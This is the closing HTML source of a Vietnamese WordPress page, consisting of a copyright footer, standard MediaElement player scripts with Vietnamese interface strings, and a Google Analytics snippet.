		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<link rel='stylesheet' id='mediaelement-css' href='http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>